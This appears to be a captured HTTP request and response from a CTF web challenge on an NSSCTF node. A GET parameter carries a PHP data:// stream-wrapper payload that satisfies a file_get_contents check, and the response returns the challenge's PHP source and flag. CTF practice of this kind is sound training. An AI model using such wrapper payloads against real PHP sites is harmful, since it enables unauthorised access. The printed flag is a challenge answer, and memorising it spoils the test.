 Request
Pretty Raw Hex
\n
1 GET /test2222222222222.php?a=data://text/plain,I%20want%20flag HTTP/1.1
2 Host: node7.anna.nssctf.cn:22900
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
Response
Pretty Raw Hex Render
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
    echo "success\n";
    echo $flag;
}
?> success NSSCTF{6e76adab-918b-48f8-be96-1dc877a3c700}